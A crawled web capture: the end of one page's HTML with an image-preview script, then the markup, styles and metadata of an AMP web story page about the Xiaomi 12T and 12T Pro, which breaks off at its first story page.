//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="20be6f00638df3f8b176b511-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/
body_size: 10144
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta property="og:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta property="og:url" content="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><meta property="og:site_name" content="Findwyse"><meta property="og:updated_time" content="2022-10-10T09:07:16+00:00"><meta property="og:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Xiaomi 12T And 12T Pro | Findwyse"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2022-10-10T09:07:15+00:00"><meta property="article:modified_time" content="2022-10-10T09:07:16+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta name="twitter:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32"><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Alegreya%3Awght%40700&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._9134a8f{background-color:#ccd9e3}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._180314c{position:absolute;width:320%;height:100%;left:-53.45238%;top:0%}._03b5e34{position:absolute;pointer-events:none;left:18.20388%;top:77.83172%;width:65.53398%;height:8.41424%;opacity:1}._22f6e29{background-color:#ff758f;will-change:transform}._a6222b9{position:absolute;pointer-events:none;left:19.41748%;top:78.47896%;width:64.32039%;height:6.79612%;opacity:1}._04293cb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.75471698113208% .75471698113208% .75471698113208% .75471698113208%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._e7351ea{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.96792452830189% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._47e5cc9{font-weight:700}._c2d22b0{background-color:#d5dbdd}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._e899766{position:absolute;width:320%;height:100%;left:-129.04762%;top:0%}._e49ddd5{position:absolute;pointer-events:none;left:20.63107%;top:68.28479%;width:52.91262%;height:20.22654%;opacity:1}._8d2eed9{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-483.37773%,0)}._099dc43{background-color:#000;will-change:transform}._5e2141a{position:absolute;pointer-events:none;left:19.17476%;top:69.41748%;width:56.06796%;height:18.4466%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._9b72073{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.86580086580087% .86580086580087% .86580086580087% .86580086580087%/1.7543859649123% 1.7543859649123% 1.7543859649123% 1.7543859649123%}._b8c2d4c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.8512987012987% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._df41d69{font-weight:700;font-style:italic;color:#fff}._3c2ddf3{background-color:#353649}._f02933e{position:absolute;width:320%;height:100%;left:-110%;top:0%}._9db7c3c{position:absolute;pointer-events:none;left:27.6699%;top:70.22654%;width:44.66019%;height:16.99029%;opacity:1}._0c575ea{background-color:#e0aaff;will-change:transform}._d9bf68f{position:absolute;pointer-events:none;left:20.63107%;top:71.0356%;width:58.25243%;height:15.04854%;opacity:1}._450e74d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-135.41667%,0px,0)}._12a9616{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.83333333333333% .83333333333333% .83333333333333% .83333333333333%/2.1505376344086% 2.1505376344086% 2.1505376344086% 2.1505376344086%}._48b7371{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.890625% 0;font-family:"Alegreya",serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._986283d{font-weight:700;font-style:italic}._f12571b{background-color:#91b5c4}._d183b00{position:absolute;width:320%;height:100%;left:-185%;top:0%}._18e5a8e{position:absolute;pointer-events:none;left:27.6699%;top:69.09385%;width:45.87379%;height:26.21359%;opacity:1}._c3a4b86{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,153.22361%,0)}._339f726{background-color:#fff;will-change:transform}._fac1975{position:absolute;pointer-events:none;left:27.91262%;top:70.22654%;width:45.14563%;height:24.11003%;opacity:1}._e71f088{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(159.67743%,0px,0)}._f8b8881{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.3422818791946% 1.3422818791946% 1.3422818791946% 1.3422818791946%}._48503ad{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12180779569892% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._add7faa{background-color:#56403a}._a0610e7{position:absolute;pointer-events:none;left:27.42718%;top:61.16505%;width:45.14563%;height:27.34628%;opacity:1}._8b56075{background-color:#4b1283;will-change:transform}._10a7cb8{position:absolute;pointer-events:none;left:27.42718%;top:62.13592%;width:45.14563%;height:25.40453%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._2467f1e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.2738853503185% 1.2738853503185% 1.2738853503185% 1.2738853503185%}._08ce16d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10719086021505% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._03aef86{font-weight:700;font-style:italic;color:#ffffb7}._0835d14{position:absolute;width:320%;height:100%;left:-8.21429%;top:0%}._a03988f{position:absolute;pointer-events:none;left:23.05825%;top:69.57929%;width:47.08738%;height:23.46278%;opacity:1}._cbb314c{background-color:#ffbc35;will-change:transform}._fabbf69{position:absolute;pointer-events:none;left:24.27184%;top:69.90291%;width:45.14563%;height:22.81553%;opacity:1}._3b92d72{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(167.74195%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._2f21763{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.4184397163121% 1.4184397163121% 1.4184397163121% 1.4184397163121%}._d2c7a53{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0572580645161% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._abf076d{position:absolute;width:387.2%;height:121%;left:-178.17143%;top:-10.63356%}._27f1700{position:absolute;pointer-events:none;left:22.81553%;top:66.01942%;width:45.87379%;height:18.60841%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._9be0c2c{background-color:#d4e4c0;will-change:transform}._af590dc{position:absolute;pointer-events:none;left:23.78641%;top:66.18123%;width:45.14563%;height:18.28479%;opacity:1}._3b49a8d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-152.68818%,0px,0)}._c7e9d4b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(-180deg)}._8d1b82f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.7699115044248% 1.7699115044248% 1.7699115044248% 1.7699115044248%}._ab56384{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3790322580645% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._0820bd0{font-weight:700;font-style:italic;color:#4b1283}._1e568ab{background-color:#cacacc}._960faf8{position:absolute;width:432.00001%;height:135%;left:-55.31548%;top:-11.95705%}._cd05561{position:absolute;pointer-events:none;left:27.6699%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._9fa7ea1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(164.64089%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._0cf614d{background-color:#6d9fff;will-change:transform}._3f097f4{position:absolute;pointer-events:none;left:27.42718%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._2a4d6ee{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-703.74666%,0)}._d886b6f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.1049723756906% 1.1049723756906% 1.1049723756906% 1.1049723756906%/2.3255813953488% 2.3255813953488% 2.3255813953488% 2.3255813953488%}._892338c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0864640883978% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Findwyse » Feed" href="https://findwyse.com/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Comments Feed" href="https://findwyse.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Stories Feed" href="https://findwyse.com/web-stories/feed/"><title>Xiomi 12 T &amp; 12 T Pro - Findwyse</title><link rel="canonical" href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg","width":"96","height":"96"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","url":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","width":"640","height":"853","caption":"Xiaomi 12T And 12T Pro | Findwyse","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &#038; 12 T Pro"}}]},{"@type":"WebPage","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage","url":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"Article","headline":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model.","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#richSnippet","isPartOf":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://findwyse.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/web-stories/v1/web-story/6949"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd"><link rel="prev" title="Xiaomi 12T Series and Redmi Pad" href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/"><link rel="next" title="Infinix Zero Ultra 5G" href="https://findwyse.com/web-stories/infinix-zero-ultra-5g/"><link rel="shortlink" href="https://findwyse.com/?p=6949"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Findwyse" publisher-logo-src="https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg" title="Xiomi 12 T &amp; 12 T Pro" poster-portrait-src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp" background-audio="https://findwyse.com/wp-content/uploads/2022/09/Mc-Denofo-Song.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="b405df75-78fd-490e-bfc0-366a9db72d6a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9134a8f page-fullbleed-area"><div 